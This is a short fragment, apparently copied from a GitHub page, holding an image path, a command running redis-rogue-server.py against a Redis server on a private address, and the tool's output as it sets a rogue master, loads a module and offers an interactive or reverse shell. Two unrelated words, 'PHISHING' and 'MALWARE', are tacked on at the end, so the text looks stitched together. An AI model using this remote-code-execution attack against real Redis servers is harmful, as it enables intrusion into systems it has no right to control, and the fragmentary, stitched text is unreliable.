 # python3 redis-rogue-server.py --rhost 192.168.43.82 --lhost 192.168.43.247
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.43.82:6379
[info] SERVER 192.168.43.247:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell:
PHISHING
MALWARE